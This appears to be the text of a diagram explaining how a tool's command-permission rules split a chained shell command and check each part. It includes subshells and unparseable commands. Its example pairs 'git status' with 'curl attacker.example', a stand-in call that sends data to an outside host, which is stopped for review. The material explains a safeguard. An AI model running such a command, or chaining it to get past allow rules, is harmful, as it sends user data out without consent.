 ONE COMMAND
EACH PART
YOUR RULES
1
git status &&
curl attacker.example
one line, two actions
2
git status
shows changed files
curl attacker.example
sends data to an outside site
3
✓ Runs
an allow rule covers it
Stopped for review
the allow rule doesn’t cover it
4
A command wrapped in a subshell
the inner command is still checked against your rules
5
A command that can’t be parsed
treated as unsafe and held for approval